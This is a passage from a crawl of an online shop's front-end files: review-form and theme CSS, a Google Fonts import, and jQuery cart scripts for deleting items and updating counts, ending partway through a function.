  margin-bottom:40px;     
}
  
#reviews, #review_form {  	    
  //  padding: 0 30px; 	
   	display: block;
  	position: relative;    
}

ul.reviews {
    list-style-type:none; margin:0;
}

ul.reviews li {
    margin:20px 20px 40px;
    
}

#review_form dd {
    margin:2px 0 5px 0;
    
}

#review_form a {
	color: #000000;
}

#review_form a:hover {
	color: #BFD76D;
}

#review_form input {
    background-color: #E2E2E2;
}

#review_form input.textfield, #review_form textarea {
  	background-color: #FFFFFF;
  	color: #000000;
}

#review_form input {
    width:200px; 	
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
  	width: 100%;
  	border: 1px solid #CACACA;    
    border-radius: 4px;
}

#review_form textarea {
	/*width: 350px;*/
  	/*height: 150px;*/
}

#review_form .send-but {
	cursor: pointer;  
  	/*background-color: #ACAAAA;*/
    background-color: #D2D3D3;
  margin-bottom:15px;
}

#review_form .send-but:hover {
    background-color: #E2E3E3;
}

.rewiews h3 {
 // 	cursor: pointer;
    padding-top: 10px;
  font-size: 120%;
}

.review-form h3:hover {
    /*color: #2570BB;*/
  	/*color: #BFD76D;*/
  //	color: #BFD76D;
}

#review_body {
    border: 1px solid #ECEAEA; 
    margin: 0px auto;
}

#review_review_fields {
  	display: block;
  	/*position: absolute;
   	top: 0;
    right: 0;*/
  	/*width: 450px;*/
  	/*height: 200px;*/
    /*padding-top: 60px;*/
}
  
  
#review_author_fields, #review_fields {
    display:block;    
    margin-right:15px; 
    width:210px;
}
  
#review_moderation_warning {
    margin-top: 3px;
}

.review_details { 
    margin:5px 0;       
    font-size:85%;  
}

.rating_label {
    margin: 0;
  	
}

#reviews_form {
	color: #797878;
  	text-decoration: underline;
}

#reviews_form:hover {	
  	/*color: #2570BB;*/
    /*color: #BFD76D;*/
  	color: #BFD76D;
  	text-decoration: none;
}

.rating_wrapper {      
    margin:10px 0;
}

.product_rating_wrapper {  	
    width:110px; 
    margin:0pt auto 10px; 
    text-align: right;
}

.product_rating_wrapper div {
    float:left;
    width:16px; 
    height:16px; 
    background:url("") no-repeat scroll 0 0 transparent;
}

 .product_rating_wrapper div.selected {
    background-position:0 -16px!important;
}

.rating_label {
  float:left; 
 
}

#review_confirm_email { 
  position:absolute; left:-2000px; 
}

#captcha input {
	display: inline-block;
}

#captcha div , #captcha_challenge img {
	display: inline-block;
	vertical-align: top;
}

small {
  	font-size: 0.8em;
}


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css
body_size: -56
content:
@import url(http://fonts.googleapis.com/css?family=Lobster&subset=latin,cyrillic-ext);
@import url(http://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic,cyrillic-ext);


--- FILE ---
content_type: text/css
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css
body_size: 6816
content:
body {
  	color: #666666;  	
  
  	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
    font-size: 14px;    
    font-weight: normal;
    margin: 0;
    padding: 0;
  
  	
    	background-image: url('https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/bg-loaded.png');     
    	background-position: center left;
    	background-repeat: repeat;
    	background-attachment: fixed;
  	
  	background-color: #FFFFFF;    
}

a {
    text-decoration: none;    
  	color: #F66A21;   
}

a:hover, .productBoxMini a.title:hover, .footMenu ul li a:hover, .subcatsBlock ul li a:hover, .cartBlock   	 
  		font-family: 'PT Sans', sans-serif;
    	/*font-family: "PT Sans Narrow", Helvetica, Arial, sans-serif;*/
  	
h3 > a:hover, .productBox a.title:hover, .accountTitle:hover, .productBoxMini input:hover {   
  	color: #BFD76D;
}

select {
	background-color: #FFFFFF;    
  	color: #000000;  
}


h3 {
    display: block;    
  	color: #F66A21;
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    /*font: normal normal 400 18px/normal Lobster, cursive;*/
    height: 26px;
    margin: 0px 0px 10px;
    padding: 5px 2px 5px 2px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
  	overflow: hidden;
}

h2 {
    display: block;    
  	color: #666666;
    margin: 5px 0px;
    line-height: 18px;  
  	font-size: 14px;
    font-weight: bold;    
}

h1 {
    display: block;   
  	color: #F66A21;
  	 
  		font: 24px "Lobster";
  	
    margin: 0px 0px 15px;
    padding-bottom: 5px;
    padding-left: 0px;
    background: url("border-title.png") bottom repeat-x;
    width: 100%;
}

.accountTitle {
	font: 38px "Lobster";
    line-height: 80px;
  	color: #111111;
}

.topface, .middleface, .bottomface, .cellar {    
    width: 100%;
}

.topface {
    line-height: 29px;    
    color: #555;  	
  	background: #9CBF09;      
  	min-height: 30px;
}

.topface nav {
	width: 700px;
    overflow: hidden;
    display: inline-block;	
}

.topface nav a {   
  	color: #FFFFFF;
  	
  	
  	background-color: #9CBF09;
  
    text-decoration: none;
  	font-size: 13px
    line-height: 29px;   
}

.topface nav a:hover, .topface nav a.active {   
    color: #BFD76D;
}

.topface nav span {
  	display: inline-block;
    margin: 0 10px;
    font-size: 16px;
}
   
.searchForm {
	display: inline-block;
    float: right;   
  	/*border-left: 1px solid #595959;
	border-right: 1px solid #595959;*/
}      
      
#search_submit {	
    float: right;
  	/*background: url("icon-search.png") center center no-repeat #111111;*/
  	background: url("https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/icon-search.png") center center no-repeat #9EC4E5;
  	border: none;  	
    height: 30px;
  	width: 30px;  
    cursor: pointer;
}     
        
#search 
{       
  	width: 160px;      
  	float: left; 
    /*background-color: #111111;*/
  	background-color: #9EC4E5;
  	border: none;	
	/*color: #DDDDDD;*/
  	color: #FFFFFF;  
	font-size: 13px;
	height: 26px;        
    margin: 0;
    padding: 2px 5px;
}
      
.middleface {
   
}

.bottomface {
    /*min-height: 226px;*/
  	min-height: 96px;
}

.cellar {
    height: 45px;
}

.mainWrap {
    margin: 0 auto;
    width: 990px;  		       
}

.mainWrap.slider, .mainWrap.container, .mainWrap.center {
  	background-color: #FFFFFF;  	     
	border-left: 1px solid #CACACA;
	border-right: 1px solid #CACACA;
    border-top: 1px solid #CACACA;
}

.middleface .mainWrap, .bottomface0 .mainWrap {

}

header {
    height: 90px;
    padding: 20px 0;
  
  	
    color: #666666;  
  padding:15px 25px;

}

header a.logo {    
    display: inline-block;
   /* margin: 0px 0px 0px 10px;    */
    clear: none;  	
}

header .phone {
    height: 70px;   
    padding: 0px 0px 0px 50px;
    margin: 6px 20px 0px;
    background: url('icon-call.png') no-repeat 0 50%;
    float: right;   
    font-size: 13px;
    line-height: 18px;   
  	color: #676767;
}

header .phone span {
    display: block;
    font: normal normal 400 24px/18px Lobster;
    padding: 8px 0px;  	
}

ul.menu {
  	
  	background: #9CBF09;
  
    display: block;   
    padding: 0px 15px;
    overflow: hidden;
    clear: both;
    /*border-bottom: 5px solid #DDDDDD;    */
    outline: 1px solid #9CBF09;    
  	background: #9CBF09;
  	margin-bottom: 5px;
}

ul.menu > li {
    display: inline-block;
    color: #555;    
    cursor: pointer;  
}

ul.menu > li.delim {
	padding: 0 10px;
  	font-size: 22px;	
}

ul.menu > li.account {
	float: right;
}

ul.menu > li > a {
    display: block;   
  	color: #FFFFFF;
  	font-size: 14px;
    line-height: 42px;     
    text-decoration: none;
    text-transform: uppercase;
}

ul.menu > li > a:hover, ul.menu li.active > a {    
    color: #BFD76D;
}

ul.menu > li.submenu > a {    
    background: url('arrow-submenu.png') right center no-repeat;
    padding-right: 15px;
}

.submenuBottom {
  	display: none;
    position: absolute;
    z-index: 100;
    width: 200px;
    margin-top: -8px;
}

li.hover .submenuBottom, li.hover > .submenuRight {
    display: block;
}

.submenuBottom .arrowUp {
    height: 6px;
    background: url('arrow-menu.png') 40px bottom no-repeat;
}

.submenuBottom > ul {
    border-top: 5px solid #BFD76D;
    border-bottom: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
  	font-size: 12px;
    line-height: 18px;    
    padding: 5px;
}

.submenuBottom > ul li {
    border-top: 1px solid #DDDDDD;
    display: block;
    line-height: 23px;
}

.submenuBottom > ul li.first {
    border: none;
}

.submenuBottom > ul li a {
    padding-left: 10px;
    width: 180px;
    display: block;
    overflow: hidden;
}

.submenuBottom > ul li.submenu > a {
    background: url('arrow-submenu-r.png') right center no-repeat;
}

.submenuRight {
    display: none;
    position: absolute;
    z-index: 101;
    left: 183px;
    margin-top: -28px;
}

.submenuRight.L4 {
    left: 195px;
}

.submenuRight ul {
    border-bottom: 5px solid #BFD76D;
    border-left: 3px solid #BFD76D;
    border-right: 3px solid #BFD76D;
    border-top: 5px solid #BFD76D;
    box-shadow: #777777 0px 2px 4px 0px;
    color: #666666;
    display: block;
    background: #FFFFFF;
    font-size: 12px;
    line-height: 18px;   
    padding: 5px;
    margin-left: 6px;
    width: 190px;
}

.submenuRight .arrowLeft {
    width: 6px;
    height: 40px;
    float: left;   
    background: url('arrow-menu-left.png') right 10px no-repeat;
}

.sliderContainer {
    padding: 20px 25px 10px;
  	height: 360px; overflow: hidden;
    background-color: transparent;        
}

.theme-default .nivo-controlNav {
    position: absolute;
    margin: -70px 0 0 40px;
    z-index: 10;
}

.delimiter {
    background: #9CBF09; 
    color: #989898;
    height: 30px;
    width: 1010px;
    font-size: 11px;
    line-height: 30px;   
    margin: 0 auto;
}

.delimiter .volLeft {
    display: inline-block;
    background: url('bg-brea-left.png') right bottom no-repeat;
    height: 40px;
    width: 10px;
}

.delimiterInner {
    display: inline-block;
    width: 990px;    
    vertical-align: top;
}

.delimiterInner .yashare-auto-init {
	float: right;
}

.delimiter .volRight {
    display: inline-block;
    width: 10px;
    height: 40px;
    background: url('bg-brea-right.png') left bottom no-repeat;
}

.container {
    padding: 20px 10px 0px;
    width: 970px;    
}

.container .leftSide {
    width: 219px;
    float: left;    
  	color: #666666;   
    margin-right: 10px;
  	padding-left: 5px;
}

.container .content {    
    margin-left: 240px;  	
}

.container .content.wide {    
    margin-left: 0px;
}

.clear {
    clear: both;
}

.bottomBlock {
    display: inline-block;
    padding: 0px 10px;
    width: 214px;
    min-height: 269px;
    font-size: 12px; 
    line-height: 18px;       	    
    overflow: hidden;
}

.center {
    text-align: center;
}

.left {
    text-align: left;
}

.bottomface {
    color: #666666;
  	background-color: #9CBF09;   
    border-top: 5px solid #676767;
}

.cellar {
    background-color: #676767;
    background-image: url("bg-footer.png");
    color: #666666;
    font-size: 12px;
    line-height: 45px;    
}

.footMenu {
    display: inline-block;
    margin: 10px;
    min-height: 176px;
    text-align: left;
    vertical-align: top;
    width: 143px;
    overflow: hidden;
}

.footMenu .title {
	font-family: Lobster, cursive;
    font-size: 18px;
    color: #676767;
    margin: 10px 0 15px;
}

.footMenu ul {
	list-style: none;    
    padding: 0;
}

.footMenu ul li {
	background: url("icon-li.png") left 7px no-repeat;
    line-height: 120%;
	padding: 4px 0 4px 20px;
    font-size: 14px;
    color: #FFFFFF;    
}

.footMenu ul li a {	
  	color: #FFFFFF;  	
  	  	
}

.bottomface .phone {
    position: absolute;   
    background: url("bg-footer.png");
    border-bottom: 1px solid #404040;
    border-left: 1px solid #404040;
    border-radius: 0px 0px 2px 2px;
    border-right: 1px solid #404040;
    border-top: 0px #666666;  
    font: normal normal 400 14px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
    height: 79px;
    margin: -5px 664px 15px;
    padding: 5px;
    width: 300px;
    text-align: center;
}

.bottomface .phone h3 {
    
  	 
  		font: normal normal 400 18px/normal Lobster, cursive;
  	
    margin: 10px 0px 0px;
    display: block;
    /*color: #979797;*/
  	color: #FFFFFF;
    padding: 0px 0px 17px;
    background: none;
}

.bottomface .phone p {
    /*color: #FFFFFF;*/
  	color: #FFFFFF;
    display: block;
    font: normal normal 400 30px/30px Lobster, cursive;
    margin: 0px 0px 10px;
}

.productBox {
  	width: 162px;    
    border: 1px solid #CACACA; /* #DDDDDD; */
    margin: 0 4px 18px;
    padding: 3px 3px 10px;    
    display: inline-block;
    vertical-align: top;   
  	line-height: 18px;  
  	font-size: 14px;          
}


.productBox:hover{
border: 1px solid #BFD76D; /* #DDDDDD; */
}

.productBox img {
    max-width: 160px;
    max-height: 160px;
}

.productBox .title {     	  
    color: #F66A21;
    display: block;
    font-weight: 700;
    height: 2.5em;
    line-height: 1.2em;
    margin: 10px 0px 5px;
    padding: 0px 5px;
    text-align: center;    
    overflow: hidden;
}

.productBox .descr {
    /*height: 45px;*/
  	height: 3em;
    line-height: 1em;
    overflow: hidden;
    padding: 0px 5px;
    text-align: center;
}

.productBox .quantity {
    width: 25px;
}

.productBox .price {          
    font-weight: bold;  
    margin: 7px 0 7px;
    text-align: center;
}

.productBox .buyForm {   
    padding: 0px 5px;
}

.productBox .buyForm .quantityBox {
    display: inline-block;
    float: left;
  	line-height: 40px;
}

.productBox .buyForm .quantityBox input {        
    background-color: #FFFFFF;    
    color: #000000;  
	border: 1px solid #CAC9C9;  
    border-radius: 4px;
    box-shadow: #F0F0F0 0px 1px 6px 0px inset;
    font-weight: bold;    
    padding: 2px;
    text-align: center;
    margin-left: 12px;
	margin-top: 5px;
    height: 20px;
}
      
.productBox .buyForm input.button {    
    display: inline-block;
    float: right;    
}

.productBox a .title:hover {    
  	color: #BFD76D;
}

.cartBlock, .subcatsBlock, .specialBlock {  
    line-height: 18px;  
  	font-size: 12px;    
    margin-bottom: 10px;   
}

.cartBlock .cartRow {
    /*background: url('icon-li-cart.png') 0% 50% no-repeat;*/
    padding: 3px 0px; /* 5px 12px;*/
  	color: #666666;
  	overflow:hidden;
}

.cartBlock .cartRow a {    
  	color: #666666;
	display: inline-block;
	max-width: 110px;  
    vertical-align: top;
    margin-left: 5px;
}

.cartBlock .cartRow a:hover {    
  	color: #BFD76D;
}

.cartBlock .cartRow span {
	display: inline-block;
  	vertical-align: top;
}

.cartBlock .cartRow span.delete {
	background: url('icon-li-cart-del.png') center center no-repeat;    
    margin-left: 5px;
    cursor: pointer;
    width: 7px;
    height: 20px;
}

.cartBlock h3 > a {  	
    color: #F66A21;
}

.specialBlock {
    border: 1px solid #CACACA;
    text-align: center;
    padding: 5px;
    margin: 10px 0;
  	background: #F6F6F6;  
}

.specialBlock img {
    max-width: 200px;  
    height: auto;  
}

.cartBlock .cartRow span {
    padding: 0 2px;
}

.cartBlock .cartRow .price {
    float: right;
}

.cartBlock .cartRow.total {    
    background: #F5F5F5;
    border-bottom: 1px solid #D1D1D1;
    border-top: 1px solid #D1D1D1;
}

strong {
    font-weight: bold;
}

.productSwitch {
    background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin: 20px 0px;
    padding: 10px;
    color: #777777;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;  /*DroidSansRegular*/
}

.productSwitch a.previous {
    background: url("prev16x16.png") left center no-repeat;    
    line-height: 20px;
    padding-left: 30px;
    color: #000000;
}

.productSwitch a.next {
    background: url("next16x16.png") right center no-repeat;
    float: right;
    line-height: 20px;
    padding-right: 30px;
    color: #000000;
}

.blogArticle {
    border-bottom: 1px dotted #EEEEEE;
    margin: 8px 0px 0px;
    overflow: hidden;
    padding: 0px 0px 20px;
}

.blogArticle h2 a {
    font-size: 14px;
    margin: 5px 0px;  
}

.blogArticle h2 a:hover {
  	color: #BFD76D;
}

.blogArticle img {
    max-width: 100px;
    margin-right: 10px;
    float: left;
}

.blogArticle .created {
    padding: 0px 0px 5px;
    font: normal normal 400 10.2px/18px 'PT Sans', sans-serif;  
}

.blogArticle p {
    font: normal normal 400 12px/18px 'PT Sans', sans-serif; 
    margin: 0.5em 0px;
    padding: 0px;
}

.blogArticle .itemSeparator {
    margin: 0px;
    padding: 0px;
}

.blogArticle a.readmore {
    background: url('bg-input.png');
    color: #333333;
    float: right;   
    font-size: 12px;
    font-weight: 700;
    height: 34px;
    line-height: 31px;
    margin-top: 10px;
    text-align: center;
    text-shadow: 0px 1px 1px #FBFCF6;
    text-transform: uppercase;
    width: 107px;
}

.bottomBlock {
    text-align: left;
    vertical-align: top;
    padding-bottom: 20px;
}

.blogArticleMini {
    margin-bottom: 5px;
}

.blogArticleMini img {
    max-width: 70px;
  	max-height: 70px;
    margin-right: 10px;
  	float: left;
}

.blogArticleMini .title {
	font-weight: bold;
  	color: #F66A21;
}

.productBoxMini {
    margin-bottom: 13px;
}

.productBoxMini a.title {
  	overflow: hidden;
    width: 130px;
    font-weight: bold;
  	color: #F66A21;
}
  
.productBoxMini a.image {
  	float: left;		
  	margin-right: 10px;    
  	width: 70px;
  	height: 70px;
  	text-align: center;    
}

.productBoxMini img {
    max-width: 59px;
    max-height: 59px;   
    padding: 2px;
    border: 1px solid #DDDDDD;
}

.productBoxMini a {
    color: #111111;
    margin-top: 5px;
}

.productBoxMini input {
  	border: none;
    font-size: 12px;
    cursor: pointer;
    background: transparent;
    padding: 0;
    margin: 0;
}

.cellar a {
    color: #FFFFFF;
}

.cellar a:hover {   
  	color: #BFD76D;
}

.filter {
  	overflow: hidden;
    margin-bottom: 10px;
    font: normal normal 400 12px/18px 'PT Sans', sans-serif;
}

.filter .sortby {
  	float: left;
}

.filter .results {
  	float: right;
}    

.tagFilters, .filter select, .breadcrumbs {   
  	line-height: 18px;  
  	font-size: 14px;
}
  
.pagination, .pagination a {
    
}

.pagination {
	padding: 20px 0;
}

.collectionDescr {	
    margin-bottom: 20px;
  	font-size: 14px;
}

.collectionDescr2 {
  	font-size: 14px;
}

.product-page, .cart-page {
    background-color:  #FFFFFF;
    padding: 20px 5px 0px 10px;       
    color: #666666;   
    font-family: Arial;    
  	font-size: 14px;
}
.product-page {float: left; width: 710px;}
    
.product-neighbours {
  	background: 0px 0px #FFFFD9;
    border: 1px solid #FFE076;
    border-radius: 3px;
    margin-bottom: 20px;
    padding: 10px;
    overflow: hidden;
}
    
.product-neighbours a.previous-page { 
  	background: url("prev16x16.png") 0% 50% no-repeat transparent;
  	float: left;
  	line-height: 20px;
  	padding-left: 30px;
}        

.product-neighbours a.next-page { 
	background: url("next16x16.png") 100% 50% no-repeat transparent;
	float: right;
	line-height: 20px;
	padding-right: 30px;    
}
        
.product-page .images {
    display: inline-block;
	width: 260px;
    vertical-align: top;
}

.product-page .images .big-image-a {
    display: block;
    width: 250px;
    line-height: 250px;
    text-align: center;
}

.product-page .images .big-image {
    max-width: 240px;
    max-height: 240px;
    padding: 3px;
    border: 1px solid #CACACA;
    margin-right: 10px;
    vertical-align: middle;
}

.product-page .images .preview-images {
  	width: 245px;
 //   min-height: 98px;
    margin: 20px 0px;
}

.product-page .preview-images a {
	display: inline-block;
  	vertical-align:top;
    margin: 5px 5px 0 0;
    border: 1px solid #CACACA;
    padding: 2px;
    width: 60px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center center;
}

/*.product-page .preview-images img {
    width: 60px; 
    border: 0;
}*/

.product-page h1, .page h1 {
    color: #2570BB;   
    font-size: 24px;
    font-weight: normal; 
    color: #F66A21;
	margin: 0px 0px 15px;
	padding-bottom: 5px;
	padding-left: 0px;
}

.product-page .info {
    display: inline-block;
   // min-height: 370px;
    padding: 10px;
    vertical-align: top;
  	width: 420px;
}

.product-page .info .price {    
    line-height: 20px;     	
  //  height: 70px;    
    margin-top: 15px;
}

.current-price {	
  	color: #BFD76D;
  	font-size: 24px;  	
	font-weight: bold;
}

.product-page .info .params {
	border-collapse: collapse;
}
    
.params .label, .variantSelectLabel {
  	font-weight: bold;
}

.params td {
    padding: 3px 3px 3px 0;
}
    
.product-page .info .price #old-price-field {  	
    font-style: italic;
  	font-size: 18px;
}

.product-page .info .price span {
    
}

.product-page .info #buy_form input.quantity {
  	background-color: #FFFFFF;   
  	color: #000000;  
    width: 30px;
    height: 20px;   
  	font-size: 14px;
    line-height: 20px;
    border: 1px solid #E0D8D3;
    padding: 3px;
    margin: 5px;
    text-align: center;
}

.product-page .info #buy_form input.addtocart {
    float: none;
}

input.addtocart.disabled:hover {
	color: inherit;
    cursor: default;
}

.product-page .info .short-descr {
    margin-top: 20px;
}

.product-page .description {
  	margin-bottom: 15px;
}

.product-page h2 {
    display: block;
    margin: 20px 0px 10px;
    padding: 0px 0px 6px;
    color: #2570BB;    
    border-bottom: 1px solid #CACACA;    
    font-size: 20px;     
    font-weight: 400;
}

.product-page h3 {
  	margin: 10px 0 10px;
}

#reviews_link {
  	text-decoration: underline;
  	color: #000000;
}
  
#reviews_link:hover {
  	color: #BFD76D;
  	text-decoration: none;
}  

.cart-page {  	
  	overflow: hidden;
  	padding-bottom: 10px;
}

.cart-page .title {    
    font-weight: 700;    
    margin: 0px 0px 24px;
    padding: 0px 0px 10px;
    font-size: 20px;
}

table.cart {
    border-collapse: collapse;
    width: 100%;
}
    
table.cart thead th {
	background: gray;    
    color: #FFFFFF;
    padding: 8px 10px;
    text-align: center;
}
    
table.cart tbody td {
    text-align: center;
    padding: 8px;
    border: 1px solid #EEEEEE;
}    
    
table.cart .right {
    text-align: right;
}
 
table.cart .left {
    text-align: left;
}

table.cart tbody td.center {
    
}
    
table.cart td.money {
    min-width: 100px;
}

table.cart a.delete {
    vertical-align: middle;
    display: inline-block;    
    background: url('delete.png') no-repeat;
    width: 16px;
    height: 20px;
    margin-right: 10px;
}
  
table.cart input.quantity {
    vertical-align: middle;
    display: inline-block;
    border: 1px solid #CCCCCC;
    border-radius: 3px;
    /*color: #70767C;*/
    font-size: 11px;
    height: 24px;
    padding: 0px 5px;
    width: 20px;
    text-align: center;
  	background-color: #FFFFFF;    
  	color: #000000;  
}
    
.coupon input.txt {
  	padding: 0px 5px;
  	border: 1px solid #CCCCCC;
  	background-color: #FFFFFF;    
  	color: #000000;  
}

table.cart a.update {
    vertical-align: middle;
    display: inline-block;
    background: url('update.png') no-repeat;
    width: 20px;
    height: 22px;
}

/*.cart-page a.checkout {       
	background-color: #85954c;  
  	color: #797878;
    border: 1px solid #EEEEEE;
    border-radius: 4px;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    float: right;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 8px 10px;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    width: 150px;
} */      

.cart-page a.checkout {       
    padding: 8px 10px;          
}    

.cart-page a.checkout:hover {
    /*opacity: 0.7;*/
}

table.cart a.product {
    /*color: #666666;*/
  	color: #F66A21;
  	font-weight: bold;
    text-decoration: none;
}

table.cart a.product:hover {  	
    color: #BFD76D;
}

#add_product_notification {   
    border: 1px solid #CACACA;
	background-color: #EEEEEE;
  	color: #FFFFFF;
  	font-size: 18px;
  	line-height: 26px;
    font-weight: 400;
  	padding: 20px;
}

#own_preloader { 
  	z-index: 1000; 
  	text-align: center; 
  	vertical-align: middle; 
  	font-weight: bold; 
  	width:450px;
  	height:60px; 
}

.hidden {
    display: none;
}

.blogCreated {
	font-size: 12px;
  	padding: 5px 0px 5px;
}

.blogContent {	
  	font-size: 14px;
} 

.article {	
  	border-bottom: 1px dotted #EEEEEE;
    overflow: hidden;
    padding-bottom: 20px;
  	margin-bottom: 20px;
}

.articleTitle {
	font-size: 16px;
    font-weight: bold;
  	margin: 5px 0;
}

.articleImg {	
    margin-right: 5px;
    display: inline-block;    
    width: 100px;
    height: 100px;
    text-align: center;
  	vertical-align: top;
}

.articleText {	
  	display: inline-block;
  	width: 615px;
    vertical-align: top;     
  	font-size: 14px;
}

.articleText .comments {
    margin-top: 10px;
  	float: left;
}

.articleReadmore {
	float: right;
    text-transform: uppercase;
    font-weight: bold;
}

#comments {
	margin: 40px 0 20px 0;     
  	font-size: 14px;
}

.content {
   	padding-bottom: 40px;
}
  
#comments_link, #comments_link:visited {
  	color: #666666;
}

#comments_link:hover {  	
    color: #BFD76D;
}

#captcha img {
    border: 0;
}

#comments ul {
  	list-style: none;
}

#comments ul li {
    margin: 20px 0 20px;
}

#comments .date {
    font-size: 12px;
  	font-style: italic;    
    color: #666666;
}

#comments .comment {
	margin-top: 5px;
}

#comment_form .notice {
  	margin: 20px 0;    
    color: #000000;
    font-weight: bold;
}

#comment_form {  
  	font-size: 14px;
}

#comment_form input.textfield, 
#comment_form textarea, 
#feedback_content,
#feedback_from {
	background-color: #FFFFFF; 
  	color: #000000;
  	margin: 3px 0 8px 0;
	border: 1px solid #CACACA;  
    border-radius: 4px;
  	font-size: 14px;
    padding: 0 3px;  
}

#comment_form input, #comment_form textarea {
  	
}

#comment_form input.fr {
  	cursor: pointer;
    margin: 20px 0;  	
}

.next_page a,
.prev_page a {
    color: #666666;    
}

.button, 
.pagination_page a,
.pagination .next_page, 
.pagination .prev_page,
.theme_button {
    border: 1px solid #f2f3f3;
    border-radius: 5px;
    cursor: pointer;   
    font-weight: 400;   
  	font-size: 13px;
    padding: 4px 8px;
    margin: 5px;
  /*  text-shadow: #FFFFFF 0px 1px 0px;*/
    line-height: 24px;
    color: #666666;    
    
    /*box-shadow: 1px 1px 2px #222;*/
    background-color: #BFD76D;
  
  	background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%,  100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
    -pie-background: linear-gradient( 0%,  100%); 
}



.button:hover, 
.pagination_page a:hover, 
.pagination .next_page:hover, 
.pagination .prev_page:hover,
.theme_button:hover {
	/*color: #2E86E0;*/
   // color: #BFD76D;
    background-color: ;
    background: -webkit-linear-gradient(bottom,  0%,  100%);
    background: -moz-linear-gradient(bottom,  0%,  100%);
    background: -ms-linear-gradient(bottom,  0%, 100%);
    background: -o-linear-gradient(bottom,  0%,  100%);
  	-pie-background: linear-gradient( 0%,  100%);      
}      

.pagination_page.current_page {
	font-weight: bold;
  	padding: 4px 8px;
  	/*margin: 5px;*/
  	line-height: 24px;
  	color: #666666;
  	font-size: 13px;
}
.pagination_page.current_page {

}

.button.disabled {
	color: #888;
    cursor: default;
}    

.button.disabled:hover {
	color: #888;
    cursor: default;
  	background-color: #d2d3d3;
} 

.subcatsBlock {
	background: #9EC4E5;
  	margin: 0px 0px 15px;  	
}

.subcatsBlock ul {	    
  	background-color: #9CBF09;
    left: -3px;
    position: relative;
    top: -3px;   
  	padding: 5px 0;
    display: block;
    overflow: hidden;
}

.subcatsBlock ul li {
	padding: 5px 10px;
}
  
.subcatsBlock ul li a {
  	background: url("icon-li.png") left center no-repeat;
    padding: 0px 0px 0px 15px;    
    /*color: #FFFFFF;*/
    color: #FFFFFF;
    font-size: 14px;
}

.strong {
	font-weight: bold;
}

.theme_button.big {
    text-decoration: none;
    font-size: 18px;
    padding: 5px;
    margin: 10px;
}

#add_product_notification h3 {
	margin-bottom: 30px;
    display: block;
}

.cartWidget {
    display: block;	
	border: 1px solid #CACACA;    
    border-top: none;
    margin-left: 1020px;
    padding: 0px 8px 8px;
    position: absolute;    
    border-bottom-left-radius: 7px;
  	border-bottom-right-radius: 7px;
    box-shadow: 0px 0px 2px #999999;
  	background: #ffffff;
  	min-width: 24px;
}

.cartWidget .logo {
  	background: url('cart_icon.png') 50% 50% no-repeat #ffffff;
  	width: 100%;
  	height: 22px;
    margin: 7px 0px 2px;
}

.cartWidget .inner {
    display: none;
	border-bottom: 1px solid #CACACA;  	
    font-size: 20px;
    margin-bottom: 3px;
	padding: 5px 3px;
    text-align: center;
}

.selector-wrapper {
	margin-top: 7px;
}

.selector-wrapper select { 
	margin-left: 10px;
	padding: 2px;
  	background-color: #FFFFFF; 
  	color: #000000;  
}

#presence {
  	font-weight: bold;
    font-size: 16px;
}

.closeCartMsg {
	cursor: pointer;
}

.products-grid {margin-top: 10px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ziraffik.ru/served_assets/public/shop/cart.js?1764168781
body_size: 779
content:
function delete_by_url(obj) {
    var f = document.createElement('form'); 
    f.style.display = 'none'; 
    obj.parentNode.appendChild(f); 
    f.method = 'POST'; 
    // В стандартных шаблонах ссылка после инициализации хранится в rel,
    // но для обратной совместимости оставляем href
    f.action = $(obj).attr('rel') || $(obj).attr('href');
    var m = document.createElement('input'); 
    m.setAttribute('type', 'hidden'); 
    m.setAttribute('name', '_method'); 
    m.setAttribute('value', 'delete'); 
    f.appendChild(m);
    f.submit();
}

jQuery(function($) {

    $("#cart_update").click(function(event) {
        $('#cartform').submit();
        event.preventDefault();
    });
	
    // Удалить
    $("a[id^=delete_]").each(function() {
        // Устанавливаем ссылку на #, 
        // чтобы застраховаться от открывания в новом окне.
        if( $(this).attr('href') != '#' ) {
          $(this).attr('rel', $(this).attr('href'));
        }
        $(this).attr('href','#');
        $(this).click(function(event) {
            delete_by_url(this);
            event.preventDefault();
        });
    });

    // Пересчитать
    $("input[name^=cart]").bind("change keyup", function() {
        if ($(this).attr("name").match("parameters")) return;
        $(".cart_update").show();
    });

    // или при выборе способа доставки
    $("input[name*=delivery_variant_id]").click(function() {
        $(".cart_update").show();
    });
})
;


--- FILE ---
content_type: text/javascript
request_url: https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/theme.js
body_size: 1982
content:
//var cv_currency_format = "";  
      
      	function set_products_count(count, amount) {          
          	$("#cart_items").html(count);
            var product = 'товаров';
            if (count == 1) {
            	product = 'товар';
            } else if (count == 2 || count == 3 || count == 4) {
            	product = 'товара';
            }
          	$("#word_product").html(product);
            $("#cart_amount").html(amount); 
		}
        
        /**
        * Добавление товара в корзину
        * Переопределена для проверки введённого кол-ва товара
        **/
        function addOrderItem(form, onAddToCart) {
            
            var fields = form.serialize();
            var action = form.attr("action").split("?");
            var url    = action[0] + ".json";
            var lang   = action[1] ? "?"+action[1] : "";
            var path   = url + lang;    
              
            if (parseInt($(form).find('input[name="quantity"]').val()) > 0) {  
